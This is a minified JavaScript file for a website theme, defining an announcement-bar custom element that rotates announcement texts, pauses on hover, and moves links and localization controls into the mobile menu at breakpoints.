if(!customElements.get("announcement-bar")){class a extends HTMLElement{constructor(){super(),this.slider=this.querySelector(".announcement__slider"),this.localization=this.querySelector(".announcement__localization"),this.links=this.querySelectorAll(".js-announcement-link"),this.menu=document.querySelector(".main-menu__content"),this.isPaused=!1,this.bindEvents(),this.init()}disconnectedCallback(){this.moveLinksHandler&&window.removeEventListener("on:breakpoint-change",this.moveLinksHandler),this.moveLocalizationHandler&&window.removeEventListener("on:breakpoint-change",this.moveLocalizationHandler)}bindEvents(){this.links&&(this.moveLinksHandler=this.moveLinksHandler||this.moveLinks.bind(this),window.addEventListener("on:breakpoint-change",this.moveLinksHandler)),this.localization&&(this.moveLocalizationHandler=this.moveLocalizationHandler||this.moveLocalization.bind(this),window.addEventListener("on:breakpoint-change",this.moveLocalizationHandler)),this.slider&&(this.slider.addEventListener("mouseenter",this.pauseSlider.bind(this)),this.slider.addEventListener("mouseleave",this.resumeSlider.bind(this)))}init(){if(this.slider){let t=this.slider.querySelectorAll(".announcement__text"),n=(t[0].classList.add("is-visible"),()=>{var e,i;!this.isPaused&&theme.elementUtil.isInViewport(this)&&(e=this.slider.querySelector(".announcement__text.is-visible"),i=(e=Array.from(e.parentNode.children).indexOf(e))+1<t.length?e+1:0,"rtl"===document.dir?this.slider.scrollTo(-Math.abs(i*t[i].clientWidth),0):this.slider.scrollTo(t[i].offsetLeft-32,0),t[i].classList.add("is-visible"),t[e].classList.remove("is-visible")),setTimeout(n,this.dataset.slideDelay)});setTimeout(n,this.dataset.slideDelay)}this.links&&this.moveLinks(),this.localization&&this.moveLocalization()}moveLinks(){var e=document.querySelector(".mob__announcement-links");if(theme.mediaMatches.md||e)theme.mediaMatches.md&&e&&e.remove();else{let i=document.createElement("nav");i.classList.add("mob__announcement-links");e=document.createElement("ul");i.classList.add("secondary-nav"),this.links.forEach(e=>{i.innerHTML+=`<li><a class="secondary-nav__item" href="${e.href}">${e.innerText}</a>`}),i.appendChild(e),this.menu.appendChild(i)}}moveLocalization(){var e=document.querySelector(".mob__localization");theme.mediaMatches.md||e?theme.mediaMatches.md&&e&&(this.localization.appendChild(e.firstElementChild),e.remove()):((e=document.createElement("div")).classList.add("mob__localization"),e.appendChild(this.localization.firstElementChild),this.menu.appendChild(e))}pauseSlider(){this.isPaused=!0}resumeSlider(){this.isPaused=!1}}customElements.define("announcement-bar",a)}